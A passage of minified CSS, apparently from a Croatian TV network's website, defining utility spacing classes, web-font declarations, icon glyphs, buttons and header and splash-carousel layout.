.3;visibility:hidden}.offset{left:-101%;position:absolute}.hide{display:none!important}.no-select{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.p-0{padding:0!important}.p-5{padding:5px}.p-10{padding:10px}.p-15{padding:15px}.p-20{padding:20px}.p-30{padding:30px}.pt-5{padding-top:5px}.pt-20{padding-top:20px}.pt-30{padding-top:30px!important}.pb-5{padding-bottom:5px}.pb-50{padding-bottom:50px!important}.pl-10{padding-left:10px}.pl-20{padding-left:20px}.ph-10{padding-left:10px;padding-right:10px}.ph-20{padding-left:20px;padding-right:20px}.pr-10{padding-right:10px}.pr-20{padding-right:20px}.pl-0{padding-left:0!important}.pr-0{padding-right:0!important}.pt-0{padding-top:0!important}.ph-gutter{padding-left:1.492%;padding-right:1.492%}.ph-2gutter{padding-left:2.984%;padding-right:2.984%}.g9 .ph-g1full{padding-left:12.941%;padding-right:12.941%}.g8 .ph-g1full{padding-left:9.75%;padding-right:9.75%}.g8.g-full .ph-g1full{padding-left:14.5%;padding-right:14.5%}.g4 .ph-gutter{padding-left:5%;padding-right:5%}.mt-5{margin-top:5px}.ml-5{margin-left:5px}.mb-10{margin-bottom:10px}.mb-20{margin-bottom:20px!important}.mb-30{margin-bottom:30px!important}.ml-20{margin-left:20px}.ml-30{margin-left:30px}.mb-30{margin-bottom:30px}.mb-50{margin-bottom:50px}.mt-10{margin-top:10px}.mt-20{margin-top:20px}.mt-30{margin-top:30px}.mt-50{margin-top:50px}.mv-10{margin-bottom:10px;margin-top:10px}.mv-20{margin-bottom:20px;margin-top:20px}.ml-0{margin-left:0!important}.mr-0{margin-right:0!important}.mr-20{margin-right:20px!important}.mh-0{margin-left:0!important;margin-right:0!important}.mv-0{margin-bottom:0!important;margin-top:0!important}.mh-2gutter{margin-left:4.6%;margin-right:4.6%}.g9 .mh-gutter{margin-left:1.958%;margin-right:1.958%}.g8 .mh-gutter{margin-left:2.3%;margin-right:2.3%}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.block-border{border:1px solid hsla(0,0%,59%,.3)}.b-0{border:0}.bt-0{border-top:0}.bb-0{border-bottom:0}.bl-0{border-left:0}.br-0{border-right:0}.b-0-a:after{content:none!important}.cf:after,.cf:before{content:" ";display:table}.cf:after{clear:both}.svg-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.mobile-block,.mobile-inblock,.mobile-inline,.small-mobile-block{display:none!important}.desktop-inline{display:inline!important}.desktop-inblock{display:inline-block!important}.desktop-block{display:block!important}.banner-mobile-top{display:none}@media (min-width:1104px){.video-player.video-player-floating{background-size:cover}.video-player.video-player-floating .bplr{-webkit-box-shadow:0 3px 25px 0 rgba(0,0,0,.55);-moz-box-shadow:0 3px 25px 0 rgba(0,0,0,.55);box-shadow:0 3px 25px 0 rgba(0,0,0,.55);max-height:251px!important;max-width:450px!important;position:fixed;right:40px;top:140px;width:450px!important;z-index:100000}.video-player.video-player-floating .jwplayer .jw-display .jw-icon{height:44px!important;width:44px!important}.video-player.video-player-floating .jwplayer .jw-title-primary{font-size:1.025em}.video-player.video-player-floating .jwplayer .jw-overlays .jw-plugin-googima div>div{max-height:100%;max-width:100%}}.button,button{background:#c8091e;border:none;border-radius:20px;color:#fff;font-size:15px;line-height:18px;padding:10px 20px;text-transform:uppercase}.button-white,.toggle-opened.active .button{background:#fff;color:#2d2e34;transition:all .3s}.button-rounded{border-radius:100px}.button:hover,button:hover{background:#940616;color:#fff}.button.icon-oyo:hover{background:#33b0b7;color:#fff}.button-white:hover,.toggle-opened.active .button:hover{background:#c8091e;color:#fff;transition:all .3s}.red-circle{background:#c8091e;border-radius:50%;color:#fff}.image-circle{-webkit-border-radius:50%;border-radius:50%;overflow:hidden}.image-circle img{height:auto!important;width:100%!important}.circle-fixator{height:0;margin-top:100%}.has-asset.logo-nvideo{background-position:-200px -800px;display:block;height:38px;margin:10px 0;width:96px}.verlauf{background-color:transparent;background-image:-moz-radial-gradient(ellipse farthest-corner at 33% 42%,transparent,transparent 30%,rgba(0,0,0,.4) 47%,rgba(0,0,0,.6) 70%,#000 100%);background-image:-webkit-radial-gradient(ellipse farthest-corner at 33% 42%,transparent,transparent 30%,rgba(0,0,0,.4) 47%,rgba(0,0,0,.6) 70%,#000 100%);background-image:-o-radial-gradient(ellipse farthest-corner at 33% 42%,transparent,transparent 30%,rgba(0,0,0,.4) 47%,rgba(0,0,0,.6) 70%,#000 100%);background-image:-ms-radial-gradient(ellipse farthest-corner at 33% 42%,transparent,transparent 30%,rgba(0,0,0,.4) 47%,rgba(0,0,0,.6) 70%,#000 100%);background-image:radial-gradient(ellipse farthest-corner at 33% 42%,transparent,transparent 30%,rgba(0,0,0,.4) 47%,rgba(0,0,0,.6) 70%,#000 100%)}.full-over{bottom:0;left:0;position:absolute;right:0;top:0}.verlauf.full-over{width:150%}[data-toggle-group]{overflow:hidden;transition:height .3s}.karijera .is-closed,.povijest .is-closed,.zaposljavanje .is-closed{height:0}.circled-icon{border:1px solid;border-radius:50%;cursor:pointer;display:inline-block;font-size:.6em;font-weight:400;height:1.25em;left:-2.5em;line-height:1;position:absolute;text-align:center;top:.5em;width:1.25em}[data-event=toggle-group]{cursor:pointer;position:relative}h3[data-event=toggle-group]{position:relative}h3[data-event=toggle-group] .circled-icon{top:-.2em}@font-face{font-family:Lato;font-style:normal;font-weight:900;src:url(assets/60668afed0a10c4dc799.eot);src:url(assets/60668afed0a10c4dc799.eot?#iefix) format("embedded-opentype"),url(assets/71b2215544970248f41c.woff2) format("woff2"),url(assets/91ef637a37adbd410f76.woff) format("woff"),url(assets/0e8e25bbdd7942afa4fb.otf) format("opentype"),url(assets/71385a9b80f93c715d8e.ttf) format("truetype"),url(assets/f98bc7d2dd36166bb7a4.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:italic;font-weight:900;src:url(assets/63ba450e8ec8a4f88699.eot);src:url(assets/63ba450e8ec8a4f88699.eot?#iefix) format("embedded-opentype"),url(assets/3c875c834894a27103d6.woff2) format("woff2"),url(assets/1b083e28d2e3f082f3a2.woff) format("woff"),url(assets/782e9a324bf5e7749e22.otf) format("opentype"),url(assets/6f0897a6630efcaf583a.ttf) format("truetype"),url(assets/cd02a56d20060e8c9ed7.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:normal;font-weight:700;src:url(assets/8b32730b3e499abc7e6f.eot);src:url(assets/8b32730b3e499abc7e6f.eot?#iefix) format("embedded-opentype"),url(assets/75ffd16979d0ee25d364.woff2) format("woff2"),url(assets/aa6fd13891eaa6bc1399.woff) format("woff"),url(assets/93b0d20381139eaeb94c.otf) format("opentype"),url(assets/3933ef9aad8aaca3c544.ttf) format("truetype"),url(assets/67211856dd4edccf1e40.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:italic;font-weight:700;src:url(assets/725587ddd923ab5a4edb.woff2) format("woff2"),url(assets/87b69f36b89ed338d257.woff) format("woff"),url(assets/53172ee7a3568a13fa9f.otf) format("opentype"),url(assets/a88a815887530cf14a25.ttf) format("truetype"),url(assets/98114e581b02551ad2ff.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:normal;font-weight:400;src:url(assets/669ef6e33ebdfa2f0cec.eot);src:url(assets/669ef6e33ebdfa2f0cec.eot?#iefix) format("embedded-opentype"),url(assets/1f4c888b65acd06bca6e.woff2) format("woff2"),url(assets/421f877f00e7d6029120.woff) format("woff"),url(assets/125efe575eba78b542b5.otf) format("opentype"),url(assets/58f1f8397a19fab36f25.ttf) format("truetype"),url(assets/84c06edcc2fcb4948dad.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:italic;font-weight:400;src:url(assets/6793b1f86fdeb7a32960.eot);src:url(assets/6793b1f86fdeb7a32960.eot?#iefix) format("embedded-opentype"),url(assets/6bd92d49e5af132b085a.woff2) format("woff2"),url(assets/62a7271055ffaabd877d.woff) format("woff"),url(assets/c65269102a08ffc8b5bf.otf) format("opentype"),url(assets/6aa261bb1bd8e40e5a77.ttf) format("truetype"),url(assets/944115406ca13d1df1db.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:normal;font-weight:300;src:url(assets/ef24147137963bc31e1e.eot);src:url(assets/ef24147137963bc31e1e.eot?#iefix) format("embedded-opentype"),url(assets/43137dc99648ff87fbd1.woff2) format("woff2"),url(assets/19d1ca16cde8689d7b7c.woff) format("woff"),url(assets/4589a05d31b7c16e796a.otf) format("opentype"),url(assets/651d44f5d05d83b84d4c.ttf) format("truetype"),url(assets/b1c291e3b4bd8dcbe14f.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:italic;font-weight:300;src:url(assets/eaef010c46fc041a2a34.eot);src:url(assets/eaef010c46fc041a2a34.eot?#iefix) format("embedded-opentype"),url(assets/80722318b995092d92a0.woff2) format("woff2"),url(assets/d1564878febf4c1a66fd.woff) format("woff"),url(assets/0cad6cb7cd5ec99d2bfa.otf) format("opentype"),url(assets/138a85d737275fffbdcb.ttf) format("truetype"),url(assets/ff42d5a9c364e74b48d0.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:normal;font-weight:200;src:url(assets/ef24147137963bc31e1e.eot);src:url(assets/ef24147137963bc31e1e.eot?#iefix) format("embedded-opentype"),url(assets/43137dc99648ff87fbd1.woff2) format("woff2"),url(assets/19d1ca16cde8689d7b7c.woff) format("woff"),url(assets/4589a05d31b7c16e796a.otf) format("opentype"),url(assets/651d44f5d05d83b84d4c.ttf) format("truetype"),url(assets/b1c291e3b4bd8dcbe14f.svg#svgFontName) format("svg")}@font-face{font-family:Open Sans;font-style:normal;font-weight:300;src:url(assets/2b468f1384e3c7886b23.eot);src:local(""),url(assets/2b468f1384e3c7886b23.eot?#iefix) format("embedded-opentype"),url(assets/a4933e7a22e115be5a67.woff2) format("woff2"),url(assets/c0ed32a3ea09e1328768.woff) format("woff"),url(assets/df9042c7bd2e79e1f3dc.ttf) format("truetype"),url(assets/43861e56feb84c33e33d.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;src:url(assets/0b4e714784879c4df426.eot);src:local(""),url(assets/0b4e714784879c4df426.eot?#iefix) format("embedded-opentype"),url(assets/0a69e1398f51230ddf80.woff2) format("woff2"),url(assets/3d8deabfbb86f3802d73.woff) format("woff"),url(assets/d58b5ba82114cba2ff3b.ttf) format("truetype"),url(assets/a9aff17ee65c2d3dd7a9.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;src:url(assets/cdb0b6c605006acdc580.eot);src:local(""),url(assets/cdb0b6c605006acdc580.eot?#iefix) format("embedded-opentype"),url(assets/391803a1576f3c5289b2.woff2) format("woff2"),url(assets/1856a170cff4f04b9a91.woff) format("woff"),url(assets/3bdace544b7582b09283.ttf) format("truetype"),url(assets/3d5351d0f1e0af7b27a0.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:normal;font-weight:700;src:url(assets/fd395660b14acae81045.eot);src:local(""),url(assets/fd395660b14acae81045.eot?#iefix) format("embedded-opentype"),url(assets/44948da79361d8c1011f.woff2) format("woff2"),url(assets/8516ced2c9ffba4e1487.woff) format("woff"),url(assets/755ed58ead391f5acefd.ttf) format("truetype"),url(assets/1418c060da5f38c8a0ff.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:normal;font-weight:800;src:url(assets/9cfb764fdf6c0e115ffa.eot);src:local(""),url(assets/9cfb764fdf6c0e115ffa.eot?#iefix) format("embedded-opentype"),url(assets/5345f586cd65ca026247.woff2) format("woff2"),url(assets/e5d4426f892f17c80c02.woff) format("woff"),url(assets/ca98dcc0e195b2231e16.ttf) format("truetype"),url(assets/24a3c7e35e18c48fc9fc.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:italic;font-weight:300;src:url(assets/d65e10db29e93b980bc8.eot);src:local(""),url(assets/d65e10db29e93b980bc8.eot?#iefix) format("embedded-opentype"),url(assets/31b54bb591f13b5af8eb.woff2) format("woff2"),url(assets/da614a72b350f791e1b1.woff) format("woff"),url(assets/cbe40cb16a95c2f3aa9f.ttf) format("truetype"),url(assets/41c42f80ecf0f5998d0d.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:italic;font-weight:400;src:url(assets/e48abb4b62120f04dfb5.eot);src:local(""),url(assets/e48abb4b62120f04dfb5.eot?#iefix) format("embedded-opentype"),url(assets/be60cf50e7de109e72e9.woff2) format("woff2"),url(assets/a49b04c07bcb81bd813b.woff) format("woff"),url(assets/88d296607e0b99399566.ttf) format("truetype"),url(assets/93cf2e98154e6d16e58f.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:italic;font-weight:600;src:url(assets/ef483e69d201d46cbfbb.eot);src:local(""),url(assets/ef483e69d201d46cbfbb.eot?#iefix) format("embedded-opentype"),url(assets/72006e25ac6d3787ebff.woff2) format("woff2"),url(assets/be52d897a9753aacec73.woff) format("woff"),url(assets/72cfe51365e370b3bf72.ttf) format("truetype"),url(assets/6dc05508420f6a7c6f7a.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:italic;font-weight:700;src:url(assets/8c003e1fa110b9a48eb7.eot);src:local(""),url(assets/8c003e1fa110b9a48eb7.eot?#iefix) format("embedded-opentype"),url(assets/3f95af33a9c51f0b15c8.woff2) format("woff2"),url(assets/c414c18816dfcf1ae9a2.woff) format("woff"),url(assets/faf41a9c09c079830f3e.ttf) format("truetype"),url(assets/1afc72a39951a938f31e.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:italic;font-weight:800;src:url(assets/44843d081cafa9a0f072.eot);src:local(""),url(assets/44843d081cafa9a0f072.eot?#iefix) format("embedded-opentype"),url(assets/56b4eefb69478045a653.woff2) format("woff2"),url(assets/81da68ce3cc60b2d1940.woff) format("woff"),url(assets/f5bd653dfa4ab6a22ed8.ttf) format("truetype"),url(assets/27e734388fd159abbd21.svg#OpenSans) format("svg")}.epg-channels,.epg-mobile .epg-channel,.format-airing-time,.item-title,.txt-black,h1{font-weight:900}.txt-black-italic{font-style:italic;font-weight:900}.epg-day.txt-bold,.episode-title,.format-runtime,.news-article-title,.news-block-runtime,.txt-bold,.txt-strong,h2,h3,h4,strong{font-weight:700}.txt-bold-italic{font-style:italic;font-weight:700}.button-oyo-article,.character-title,.format-article .character-summary,.format-article p,.format-article-body .news-article-intro,.format-info p,.format-info-cast p,.format-title,.gallery-descriptions h1,.main-nav input.search-field,.main-nav ul li,.news-info-cast p,.txt-normal,body,p{font-family:Lato,sans-serif;font-style:normal;font-weight:400}.txt-em,.txt-italic{font-style:italic}.article-info,.article-related-format h3,.article-title,.character-text,.epg-day,.episode-index,.episode-list-summary,.episode-list-summary p,.format-about-text,.format-article .episode-list-summary,.format-article .episode-list-summary p,.format-caption,.item-inner.item-film:before,.item-inner.item-serija:before,.load-more,.news-block-data p,.news-block-title,.news-info-cast h3,.oyo-button,.txt-light,.txt-small{font-weight:300}.channel-subtext,.news-article-subtitle,.txt-light-italic{font-style:italic;font-weight:300}.link-next,.link-prev,.splash-next,.splash-prev,.txt-hairline{font-weight:200}body{background:#ededed;color:#2d2e34;font-family:Lato,sans-serif;font-size:15px}h1{color:#424248;font-size:50px;line-height:1}h2{font-size:25px;margin-bottom:1em}h3{font-size:20px}h4{letter-spacing:.6}h4,p{font-size:15px}p{line-height:1.65em;margin-bottom:1.65em}a{color:#2d2e34;text-decoration:none;-webkit-transition:color .15s,background .15s;transition:color .15s,background .15s}a:hover,p a{color:#c80a1e}a:hover{-webkit-transition:color .15s,background .15s;transition:color .15s,background .15s}p a:hover{color:#c80a1e}a.txt-white,a.txt-white-un{color:#fff}a.txt-oyo{color:#00e9f8}a.txt-oyo:hover{color:#fff}a.txt-white-un,a.txt-white:hover{text-decoration:underline}.epg-widget a.txt-white:hover{color:#c80a1e!important;text-decoration:none;transition:color .3s}a.txt-white-un:hover{text-decoration:none}.font-os{font-family:Open Sans,sans-serif}.character-text a,.character-text a:hover,.format-article-body p a,.format-article-body p a:hover{color:#c80a1e}.txt-10{font-size:10px}.txt-16{font-size:16px}.line-1{line-height:1}.line-15{line-height:1.5}.line-2{line-height:2}.green{color:#50a62a}.red,.red .requirement-type{color:#ed1c24}.red-bg{background:#ed1c24}.green-bg{background:#50a62a}.product-ratings[data-vote],.yellow,.yellow .requirement-type{color:#f7941d}.article-body p:empty{display:none}@font-face{font-family:fontello;font-style:normal;font-weight:400;src:url(assets/aac37d494680b4af2159.eot?467988301);src:url(assets/aac37d494680b4af2159.eot?467988301#iefix) format("embedded-opentype"),url(assets/d3d20febbed912cfc739.woff?467988301) format("woff"),url(assets/db7253e01152a09c308f.ttf?467988301) format("truetype"),url(assets/e6ce54fe5c8112b2083d.svg?467988301#fontello) format("svg")}[class*=" icon-"]:before,[class^=icon-]:before{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:fontello;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-left:.2em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none;width:1em}.icon-search:before{content:"\e800"}.icon-ok-circled2:before{content:"\e801"}.icon-ok-circled:before{content:"\e802"}.icon-ok:before{content:"\e803"}.icon-minus-1:before,.icon-minus:before{content:"\e804"}.icon-mail:before{content:"\e805"}.icon-cancel:before{content:"\e806"}.icon-cancel-circled:before{content:"\e807"}.icon-cancel-circled2:before{content:"\e808"}.icon-plus:before{content:"\e809"}.icon-check-empty:before{content:"\f096"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-menu:before{content:"\f0c9"}.icon-pinterest-circled:before{content:"\f0d2"}.icon-pinterest-squared:before{content:"\f0d3"}.icon-mail-alt:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-doc-text:before{content:"\f0f6"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-spinner:before{content:"\f110"}.icon-angle-circled-left:before{content:"\f137"}.icon-angle-circled-right:before{content:"\f138"}.icon-angle-circled-up:before{content:"\f139"}.icon-angle-circled-down:before{content:"\f13a"}.icon-ellipsis:before{content:"\f141"}.icon-ellipsis-vert:before{content:"\f142"}.icon-link-ext-alt:before{content:"\f14c"}.icon-doc-inv:before{content:"\f15b"}.icon-doc-text-inv:before{content:"\f15c"}.icon-youtube-squared:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-youtube-play:before{content:"\f16a"}.icon-instagram:before{content:"\f16d"}.icon-twitter-squared:before{content:"\f304"}.icon-facebook-squared:before{content:"\f308"}.icon-linkedin-squared:before{content:"\f30c"}.icon-nvideo,.icon-oyo{border-radius:20px;bottom:1px;bottom:-2px;color:#fff;font-size:10px;font-weight:900;margin-right:7px;padding:1px 4px;position:relative}.episode-watchlinks .icon-nvideo,.episode-watchlinks .icon-oyo{font-size:18px;margin-right:10px;padding:5px 10px}.episode-watchlinks .icon-nvideo:hover,.episode-watchlinks .icon-oyo:hover{color:#2d2e34}.icon-oyo{background:#3ac9d1}.channel-subtext .icon-oyo{bottom:0}.icon-nvideo{background:#db4c3f}.episode-watchlinks{padding:10px 0 30px}.icon-instagram-squared{align-items:center;display:inline-flex!important}.icon-instagram-squared:before{background-image:url(assets/0b8f424e4d6e5c3fceae.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:25px;position:relative;top:4px}.icon-tiktok-squared{align-items:center;display:inline-flex!important}.icon-tiktok-squared:before{background-image:url(assets/37e8fe500a075e3d8239.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:25px;position:relative;top:4px}.ir:before{content:"";display:block;height:150%;width:0}.ir{background-color:transparent;border:0;overflow:hidden;text-indent:-9999px}.has-asset{background:url(assets/636680dd971ab7b58f40.png?8) no-repeat scroll 0 0 transparent}.nova-logo{background:url(assets/d7d408db760ce2ca5ed1.png) no-repeat scroll 0 0 transparent}.nova-nafna{background:url(assets/01830cdadfa716e676df.png) no-repeat scroll 0 0 transparent}.bg-oval{background:url(assets/aad8149f20a14bc6601e.png) no-repeat scroll 0 0 transparent}.news-block-item.g12 .word-block,.news-block-item.g4 .word-block,.news-block-item.g6 .word-block{line-height:1.2em;margin-bottom:5px;padding-top:6px;text-align:right;width:100%;word-spacing:9999px}.button,button{cursor:pointer;-webkit-transition:background .3s;transition:background .3s}.button-nvideo,.button-nvideo-transparent,.button-oyo,.button-oyo-transparent{border:1px solid hsla(0,0%,100%,0);border-radius:50px;color:#fff;display:inline-block;font-size:15px;line-height:1.3;padding:15px 20px;text-shadow:1px 1px 1px rgba(0,0,0,.6);text-transform:uppercase;transition:top 0s}.buttons-splash a:first-child{margin-left:10%}.splash-carousel .button-nvideo-transparent,.splash-carousel .button-oyo,.splash-carousel .button-oyo-transparent{margin-top:55vh}.episode-watchlinks .button-nvideo-transparent,.episode-watchlinks .button-oyo-transparent{font-size:12px;padding:10px 15px;transition:all .3s}.splash-carousel .button-nvideo-transparent{border:2px solid #fff;display:inline-block;margin-right:10px;margin-top:62vh;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:top 0s,background .3s}.splash-other .button-nvideo-transparent .txt-left{min-width:auto}.button-oyo{background:#3ac9d1}.button-nvideo{background:#2db0e0}.button-nvideo-transparent,.button-oyo-transparent{background:rgba(0,0,0,.7)}.button-oyo-article{border:1px solid rgba(0,0,0,.1);border-radius:5px;display:inline-block;font-size:18px;font-weight:700;margin:0 0 30px;padding:10px 0 20px;text-align:center;transition:color .3s ease 0s;width:100%}.button-oyo-article:hover{color:#c8091e}.button-oyo .has-asset,.button-oyo-article .has-asset,.button-oyo-transparent .has-asset{background-position:-300px -797px;display:inline-block;height:44px;margin-bottom:-8px;margin-left:10px;margin-top:-4px;width:98px}.button-nvideo .has-asset,.button-nvideo-article .has-asset,.button-nvideo-transparent .has-asset{background-position:-200px -797px;display:inline-block;height:44px;margin-bottom:-8px;margin-left:10px;margin-top:-4px;width:98px}.episode-watchlinks .button-nvideo-transparent .has-asset{background-position:-400px -797px;height:30px;margin-top:0;width:60px}.episode-watchlinks .button-oyo-transparent .has-asset{background-position:0 -797px;height:30px;margin-top:0;width:65px}.episode-watchlinks .button-nvideo-transparent .txt-left{min-width:auto}.button-oyo-article .has-asset{background-position:-100px -796px;margin-right:5px}.button-nvideo:hover,.button-oyo:hover{border:1px solid hsla(0,0%,100%,.6);color:#fff;opacity:.8}.button-oyo-transparent:hover,.episode-watchlinks .button-oyo-transparent{background:#2db0e0;color:#fff}.button-nvideo-transparent:hover,.episode-watchlinks .button-nvideo-transparent{background:#c8091e;color:#fff}.episode-watchlinks .button-nvideo-transparent:hover,.episode-watchlinks .button-oyo-transparent:hover{box-shadow:0 0 3px rgba(0,0,0,.6)}span .one-line{position:relative;top:8px}input{border:1px solid #c6c6c6}input[type=checkbox],input[type=radio]{display:none}input[type=checkbox]+label,input[type=radio]+label{cursor:pointer}input[type=checkbox]+label span{background:#c6c6c6;border-radius:3px;color:#fff;display:inline-block;height:15px;margin-right:10px;vertical-align:bottom;width:15px}input[type=checkbox]:checked+label span:before{content:"\e800";font-family:fontello}::-webkit-input-placeholder{color:hsla(0,0%,100%,.7)}:-moz-placeholder,::-moz-placeholder{color:#fff}:-ms-input-placeholder{color:#fff}input:focus::-ms-input-placeholder{color:transparent;text-shadow:none}input:focus::-webkit-input-placeholder{color:transparent;text-shadow:none}input:focus:-moz-placeholder,input:focus::-moz-placeholder{color:transparent;text-shadow:none}.video{cursor:pointer;height:326px;position:relative}.article-body .video{height:286px}.article-body video{height:100%!important;width:100%!important}.article-body .video .icon-youtube-play{color:hsla(0,0%,100%,.4);font-size:100px;transition:color .3s}.article-body .video:hover .icon-youtube-play{color:#c80a1e}.format-article-content .article-video{margin-bottom:30px}body>.iAdserver,body>section{background:#ededed;position:relative}.banner-front{background:#d8d8d8;border-radius:3px;height:-7px;overflow:hidden}.banner-front .cell{vertical-align:middle}.banner-holder{overflow:auto;padding:10px 0}.banner-front.g4 img,body .banner-holder img{margin:0;width:auto}.network-header{background:#2d2e34;box-shadow:0 0 1px 1px rgba(0,0,0,.5),0 1px 5px 0 rgba(0,0,0,.35),inset 0 -1px 0 0 rgba(0,0,0,.15),inset 0 1px 0 0 hsla(0,0%,100%,.1);left:50%;position:fixed;text-align:center;top:0;transform:translateX(-50%);-webkit-transform:translateX(-50%);width:100%;z-index:21}.network-header li{display:inline-block}.network-header li.domatv{display:none}.network-header a{color:#babcbd;font-size:10px;font-weight:700;line-height:14px;text-decoration:none;text-shadow:0 1px 1px rgba(0,0,0,.75);text-transform:uppercase}.network-nova{background-position:-597px -74px;display:block;height:45px;left:0;opacity:1;position:absolute;top:0;transition:all .3s;width:45px}.network-nova.transparent{z-index:10}.format .network-nova{display:none}.network-nova-small{background-position:-597px -74px;display:block;height:45px;left:0;opacity:.4;position:absolute;top:0;transition:all .3s;width:55px}.format .network-nova-small{opacity:.4!important;visibility:visible}.network-nova-small.move{left:0;transition:all .3s}.format-splash-social{color:#fff;padding:16px 20px 16px 16px;position:absolute;right:0;text-shadow:0 1px 1px rgba(0,0,0,.75);top:-65px}.network-header ul{padding-top:5px;text-align:center}.network-link{display:inline-block;vertical-align:top}.network-link a{color:#b9bcbd;display:table-cell;font-size:10px;height:40px;line-height:10px;position:relative;text-decoration:none;text-shadow:0 1px 2px rgba(0,0,0,.8);text-transform:uppercase;vertical-align:middle;width:80px}.network-home.active a{background-color:#c8091e;color:#fff}.network-active{opacity:1}.network-active,.network-active.collapsed{-webkit-transition:opacity .3s;transition:opacity .3s}.network-active.collapsed{opacity:0}.logo-small{background-position:12px -241px;height:30px;left:0;opacity:0;top:0;transition:opacity .5s}.logo-small.collapsed{opacity:1;-webkit-transition:opacity .5s;transition:opacity .5s}.logo-small.collapsed:hover{opacity:.8;-webkit-transition:opacity .3s;transition:opacity .3s}.network-link a span{border-radius:2px;display:inline-block;font-weight:800;padding:8px 0;width:100%}.network-link a:hover span{color:#fff;-webkit-transition:background-color .3s;transition:background-color .3s}.network-news a:hover span{background-color:#c50a1d}.network-sport a:hover span{background-color:#005993}.network-showbuzz a:hover span{background-color:#e8b01f}.network-fun a:hover span{background-color:#45ddcc}.network-video a:hover span{background-color:#a90009}.network-blog a:hover span{background-color:#ff0600}.splash-carousel,.splash-static{color:#fff;height:300px;max-width:100%;overflow:hidden;position:fixed;top:45px;width:100%;z-index:0}.splash-carousel{background:#2d2e34}.splash-docker{margin-top:322px}.splash-static{height:215px}.format-subpage .splash-static{height:270px}.splash-static-docker{margin-top:185px}.format-subpage .splash-static-docker{margin-top:220px}.social-container{height:0}.splash-social{padding-top:70px;position:absolute;right:15px;text-shadow:0 1px 1px rgba(0,0,0,.75);transition:opacity .3s;z-index:10}.splash-social.transparent{padding-top:20px}.network-header .splash-social{padding-top:0;right:0;top:10px;transition:opacity .3s}.format .network-header .splash-social{display:none}.format-splash-social a,.splash-social a{color:#fff;display:inline-block;font-size:20px;padding:5px 0;transition:color .3s}.article-share a:hover,.format-splash-social a:hover,.splash-social a:hover{opacity:.7}.splash-social span:first-child{display:inline-block;margin-bottom:5px;padding-left:10px}.splash-item{height:100%;overflow:hidden;width:100%}.featured-carousel{height:100%;top:-100%}.featured-carousel-item{float:left;height:100%}.splash-image{background-color:#2d2e34!important;background-position:top!important;background-repeat:no-repeat!important;background-size:cover!important;display:block;height:100%;position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%}.splash-image,.splash-image:hover{transition:none}.splash-image .icon-angle-right{background:#c8091e;border-radius:50%;display:inline-block;font-size:40px;height:40px;line-height:.1em;margin-top:15px;text-indent:-4px;width:40px}.splash-title{margin-left:-2px}.splash-image h1,.splash-image span{color:#fff}.splash-details{bottom:150px;left:0}.splash-details .container{margin-top:208px}.splash-title h1{font-size:40px;font-weight:900;line-height:1.15;margin-bottom:.2em;text-shadow:1px 1px 3px rgba(0,0,0,.5);transition:color .3s}.splash-image:hover h1{color:#c8091e}.splash-logo{background-size:50px;height:55px;position:relative;top:-4px;width:100px}.runtime-channel{margin-bottom:-18px}.splash-details .news-block-runtime{border-right:1px solid #fff;color:#fff;display:inline-block;margin-right:12px;min-height:38px;padding-right:12px;text-align:left;text-shadow:1px 1px 3px rgba(0,0,0,.5)}.splash-details .news-block-runhour{font-size:30px;line-height:28px}.splash-link{color:#0cfff6;line-height:18px;margin-right:30px;text-decoration:underline;text-shadow:2px 2px 3px rgba(0,0,0,.5);text-transform:uppercase}.splash-link:hover{color:#fff}.splash-nav{height:0;top:50%}.splash-nav-mobile{display:none}.link-next,.link-prev,.splash-next,.splash-prev{height:145px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:45px}.character-title .link-next,.character-title .link-prev,.episode-title .link-next,.episode-title .link-prev{height:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.character-title .link-prev,.episode-title .link-prev,.format-mainpage .splash-prev,.splash-carousel .splash-prev,.splash-nav .splash-prev{left:-50px}.epg-nav .splash-prev{left:-30px}.character-title .link-next,.episode-title .link-next,.format-mainpage .splash-next,.splash-carousel .splash-next,.splash-nav .splash-next{right:-50px}.link-prev,.novinar .link-prev,.splash-prev{left:0}.link-next,.novinar .link-next,.splash-next{right:-35px}.link-next g g,.link-prev g g,.splash-next g g,.splash-prev g g{transition:fill .3s}.link-next:hover g g,.link-prev:hover g g,.splash-next:hover g g,.splash-prev:hover g g{fill:#c8081e}.splash-nav 